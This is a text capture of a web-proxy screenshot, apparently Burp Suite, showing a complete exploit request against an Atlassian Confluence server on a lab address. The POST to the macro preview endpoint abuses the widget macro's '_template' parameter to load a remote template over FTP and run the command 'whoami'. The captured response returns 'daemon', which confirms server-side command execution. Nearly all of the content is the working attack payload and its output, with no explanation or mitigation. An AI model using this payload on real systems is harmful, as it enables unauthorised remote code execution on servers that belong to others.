 Send Cancel < ▼ > ▼ Target: http://192.168.116.132:8090 ?
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.116.132:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Referer: http://192.168.116.132:8090
Content-Type: application/json; charset=utf-8
Content-Length: 202
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.vi
ddler.com/v/23464dc6t","width":"1000","height":"1000","_template":"ftp://192.168.116.132
/cmd.vm","cmd":"whoami"}}}
Response
Raw Headers Hex HTML Render
src="/s/474273367d42152f50956b1a55971881-CDN/en_GB/7702/fee96fdad3b600d4843bc89ccaf16ec6d71d5b89/
825550ff5db1f0621dd6746d037d27ed/_/download/contextbatch/js/preview,-_super/batch.js?confluence.table.resiz
able=true&amp;locale=en-GB" data-wrm-key="preview,-_super" data-wrm-batch-type="context"></script>
<script>
window.onload = function() {
window.parent.AJS.MacroBrowser.previewOnload(document.body);
}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
daemon
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>